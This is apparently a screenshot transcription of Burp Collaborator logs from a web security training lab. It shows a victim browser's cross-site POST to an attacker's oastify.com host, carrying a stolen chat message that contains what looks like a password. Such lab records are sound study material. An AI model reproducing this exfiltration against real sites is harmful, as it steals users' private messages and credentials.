 13 2025-Feb-05 02:28:33.629 UTC HTTP jm931uw7tsjlp951jh28vmyylprgf63v 34.253.173.2
14 2025-Feb-05 02:28:33.629 UTC HTTP jm931uw7tsjlp951jh28vmyylprgf63v 34.253.173.2
15 2025-Feb-05 02:28:33.650 UTC HTTP jm931uw7tsjlp951jh28vmyylprgf63v 34.253.173.2
16 2025-Feb-05 02:28:33.650 UTC HTTP jm931uw7tsjlp951jh28vmyylprgf63v 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: jm931uw7tsjlp951jh28vmyylprgf63v.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a0500e704f2c6f180296142018b0011.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a0500e704f2c6f180296142018b0011.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s nsjl49yge1jdny6y3gsx"
}
Search 0 highlights